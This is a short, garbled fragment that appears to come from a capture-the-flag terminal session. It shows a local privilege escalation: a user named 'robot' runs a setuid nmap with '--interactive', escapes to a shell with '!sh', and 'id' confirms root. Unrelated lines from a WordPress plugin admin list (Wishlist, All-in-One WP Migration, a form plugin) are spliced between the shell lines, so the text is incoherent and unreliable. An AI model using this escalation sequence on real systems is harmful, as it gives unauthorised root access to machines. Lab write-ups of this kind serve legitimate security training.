 robot@ip-10-10-156-218:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Wishlist
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Torbert | Visit plugin site
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
All-in-One WP Migration
Migration tool for all your blog data. Import or Export
!sh
Activate Edit Delete
Version 2.0.4 | By ServMask | Visit plugin site
root@ip-10-10-156-218:~# id
id
uid=0(root) gid=0(root) groups=0(root),1002(robot)
form plugin. Simple but flexible.